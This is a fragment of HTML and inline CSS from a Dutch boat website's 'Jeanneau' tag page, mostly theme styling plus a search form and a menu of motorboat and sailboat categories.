</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://boatsmen.nl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Zoek</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_79{
                    vertical-align: baseline;
                }.tdi_79 .vc_column-inner > .wpb_wrapper,
				.tdi_79 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_79 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_79{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_79 { 
display:none !important;
} }

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_button tdi_80 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80"     >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_button{
                  margin-bottom: 0;
                }.tdm_block.tdm_block_button .tds-button{
                  line-height: 0;
                }.tdm_block.tdm_block_button.tdm-block-button-inline{
                  display: inline-block;
                }.tdm_block.tdm_block_button.tdm-block-button-full,
                .tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{
                  display: block;
                }
</style>
<style>
body .tdi_81{
					background-color: rgba(40,212,255,0.3);
				}body .tdi_81:before{
					background-color: rgba(40,212,255,0.3);
				}.tdi_81 .tdm-btn-text,
				.tdi_81 i{
					color: #ffffff;
				}.tdi_81 svg{
				    fill: #ffffff;
				}.tdi_81 svg *{
				    fill: inherit;
				}body .tdi_81:hover .tdm-btn-text,
				body .tdi_81:hover i{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_81:hover svg{
				    fill: #ffffff;
				}body .tdi_81:hover svg *{
				    fill: inherit;
				}.tdi_81{
                    min-width: 64px;
                
					font-family:Catamaran !important;font-size:10px !important;line-height:26px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				
					height: auto;
				}.tdi_81,
				.tdi_81:before{
					border-radius: 4px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81{
                    min-width: 56px;
                
					font-family:Catamaran !important;font-size:10px !important;line-height:22px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				
					height: auto;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="#" 
                class="tds-button1 tdm-btn tdm-btn-sm tdi_81" ><span class="tdm-btn-text">Book</span></a></div></div></div></div></div></div><div class="vc_row_inner tdi_83  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_83,
				.tdi_83 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_83 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
margin-top:-5px !important;
}
}

</style><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_85{
margin-left:25px !important;
width:80% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_86 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_86{
z-index:0 !important;
}

</style>
<style>
/* custom css */
.tdi_86 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_86 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_86 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86 .tdb-menu > li > a,
                .tdi_86 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #ffffff;
                }.tdi_86 .tdb-menu > li .tdb-menu-sep,
                .tdi_86 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_86 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_86 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 15px;
                }.tdi_86 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_86 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }.tdi_86 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_86 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_86 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_86 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_86 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_86 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_86 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_86 .tdb-menu > li > a,
                .tdi_86 .td-subcat-more,
                .tdi_86 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:14px !important;line-height:48px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 20px;
                }.tdi_86 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_86 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    display: inline-block;
                }.tdi_86 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_86 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 2px;
                }.tdi_86 .tdb-menu .tdb-normal-menu ul,
                .tdi_86 .td-pulldown-filter-list,
                .tdi_86 .td-pulldown-filter-list .sub-menu{
                    background-color: #031d35;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }.tdi_86:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_86 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_86 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_86 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #031d35;
				
					border-color: rgba(255,255,255,0);
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_86 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_86 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86 .tdb-menu > li > a,
                .tdi_86 .td-subcat-more{
                    padding: 0 3px;
                }.tdi_86 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_86 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                }.tdi_86 .tdb-menu > li > a,
                .tdi_86 .td-subcat-more,
                .tdi_86 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:12px !important;line-height:36px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_86 .tdb-menu .tdb-normal-menu ul,
                .tdi_86 .td-pulldown-filter-list,
                .tdi_86 .td-pulldown-filter-list .sub-menu{
                    padding: 12px 0;
                
                    box-shadow:  0px 2px 12px 0px rgba(0,0,0,0.2);
                }.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_86 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_86 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }.tdi_86 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}
}
</style>
<style>
.tdi_86 .tdb-menu > li > a:after,
				.tdi_86 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #a39f6a;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_86 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_86 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #a39f6a;
				}.tdi_86 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_86 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_86 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #a39f6a;
				}
</style><div id=tdi_86 class="td_block_inner td-fix-index"><ul id="menu-menu-categorien-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-223"><a href="https://boatsmen.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1533 tdb-menu-item-inactive"><a href="https://boatsmen.nl/category/bootsoort/motorboten/"><div class="tdb-menu-item-text">Motorboten</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1527"><a href="https://boatsmen.nl/category/bootsoort/motorboten/snelvarende-motorboten/"><div class="tdb-menu-item-text">Motorjachten, snelvarend</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1528"><a href="https://boatsmen.nl/category/bootsoort/motorboten/waterverplaatsende-motorjachten/"><div class="tdb-menu-item-text">Motorjachten, waterverplaatsend</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1522"><a href="https://boatsmen.nl/category/bootsoort/motorboten/consoleboten/"><div class="tdb-menu-item-text">Consoleboten</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2097"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ponton-boot/"><div class="tdb-menu-item-text">Ponton boot</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2098"><a href="https://boatsmen.nl/category/bootsoort/motorboten/powercats/"><div class="tdb-menu-item-text">Power Catamarans</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-812"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ribs/"><div class="tdb-menu-item-text">RIB&#8217;s</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1523"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sloepen/"><div class="tdb-menu-item-text">Sloepen</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1524"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sportboten/"><div class="tdb-menu-item-text">Sportboten</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1520"><a href="https://boatsmen.nl/category/bootsoort/motorboten/tenders/"><div class="tdb-menu-item-text">Tenders</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1519 tdb-menu-item-inactive"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/"><div class="tdb-menu-item-text">Zeilboten</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1540"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/kajuitzeiljachten/"><div class="tdb-menu-item-text">Kajuitzeiljachten</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1525"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/open-zeilboten/"><div class="tdb-menu-item-text">Open zeilboten</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1526"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/catamaran/"><div class="tdb-menu-item-text">Catamarans</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-231"><a href="https://boatsmen.nl/accessoires/"><div class="tdb-menu-item-text">Accessoires</div></a></li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 .vc_column-inner > .wpb_wrapper,
				.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_90{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_91 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

.tdi_91{
margin-right:-4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
margin-left:2px !important;
}
}

</style>
<style>
.tdi_92 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 21.6px;
				}.tdi_92 .tdm-social-item i.td-icon-twitter,
				.tdi_92 .tdm-social-item i.td-icon-linkedin,
				.tdi_92 .tdm-social-item i.td-icon-pinterest,
				.tdi_92 .tdm-social-item i.td-icon-blogger,
				.tdi_92 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_92 .tdm-social-item{
					width: 21.6px;
					height: 21.6px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_92 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_92 .tdm-social-item i,
				.tds-team-member2 .tdi_92.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_92 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_92.tds-social1 .tdm-social-item:hover i{
					color: #a39f6a;
				}.tdi_92 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .tdm-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 20px;
				}.tdi_92 .tdm-social-item i.td-icon-twitter,
				.tdi_92 .tdm-social-item i.td-icon-linkedin,
				.tdi_92 .tdm-social-item i.td-icon-pinterest,
				.tdi_92 .tdm-social-item i.td-icon-blogger,
				.tdi_92 .tdm-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_92 .tdm-social-item{
					width: 20px;
					height: 20px;
				
				    margin: 3px 6px 3px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_92"><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="tagdiv" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="tagdiv" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="tagdivofficial"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="tagdivofficial" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="tagdiv" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_93" class="tdc-zone"><div class="tdc_zone tdi_94  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_94{
                    min-height: 0;
                }
</style><div id="tdi_95" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_96  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_96,
                .tdi_96 .tdc-columns{
                    min-height: 0;
                }.tdi_96,
				.tdi_96 .tdc-columns{
				    display: block;
				}.tdi_96 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_96{
padding-top:160px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_96 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_96{
padding-top:40px !important;
padding-bottom:40px !important;
position:relative;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96{
padding-top:120px !important;
padding-bottom:50px !important;
position:relative;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_96{
padding-top:140px !important;
padding-bottom:60px !important;
position:relative;
}
}

</style>
<div class="tdi_95_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_95_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://boatsmen.nl/wp-content/uploads/2021/11/bubles.png") !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center bottom !important;
opacity:0.04 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_95_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center top !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_95_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_95_rand_style{
background-color:#031d35 !important;
}
 </style></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 > .wpb_wrapper,
				.tdi_98 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_98 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_98 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_98 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_99 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_100 .tdm-title{
					background-color: rgba(255,255,255,0.7);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_100 .tdm-title{
				    background: none;
					color: rgba(255,255,255,0.7);
				}.tdi_100 .tdm-title{
					font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100 .tdm-title{
					font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100 .tdm-title{
					font-family:Catamaran !important;font-size:16px !important;line-height:1 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_100 .tdm-title{
					font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_100"><h3 class="tdm-title tdm-title-sm">Tag results:</h3></div></div></div></div><div class="td_block_wrap tdb_title tdi_101 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

.tdi_101{
margin-bottom:60px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101{
margin-bottom:30px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_101{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-tag-title .tdb-title-text{
                  font-weight: 400;
                }.tdi_101 .tdb-title-text{
					color: #ffffff;
				
					font-family:Oswald !important;font-size:42px !important;line-height:1 !important;font-weight:300 !important;
				}.tdi_101 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_101 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_101{
					text-align: center;
				}.tdi_101 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101 .tdb-title-text{
					font-family:Oswald !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .tdb-title-text{
					font-family:Oswald !important;font-size:36px !important;line-height:1 !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_101 .tdb-title-text{
					font-family:Oswald !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Jeanneau</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_102 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_102{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdi_102.td-a-rec{
					text-align: center;
				}.tdi_102 .td-element-style{
					z-index: -1;
				}.tdi_102 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_102 .td-adspot-title{
                    display: block;
                }@media (max-width: 767px) {
                    .tdi_102 .td_spot_img_all {
                        display: none;
                    }
                    .tdi_102 .td-adspot-title {
                        display: block;
                    }
				}
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img decoding="async" src="https://boatsmen.nl/wp-content/uploads/2021/11/reclama-scuba-content.jpg"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img decoding="async" src="https://boatsmen.nl/wp-content/uploads/2021/11/reclama-scuba-mobile-e1641992540941.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104 td-jump-here wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
